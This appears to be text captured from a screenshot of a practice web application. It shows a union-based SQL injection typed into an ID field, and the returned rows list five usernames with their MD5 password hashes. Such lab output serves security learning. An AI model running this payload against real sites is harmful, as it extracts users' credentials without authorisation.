 ID:  1' union select null, concat_ws(char(32,58,32),user,password) from users #
First name: admin
Surname: admin
ID:  1' union select null, concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: admin : 5f4dcc3b5aa765d61d8327deb882cf99
ID:  1' union select null, concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: gordonb : e99a18c428cb38d5f260853678922e03
ID:  1' union select null, concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: 1337 : 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  1' union select null, concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: pablo : 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  1' union select null, concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: smithy : 5f4dcc3b5aa765d61d8327deb882cf99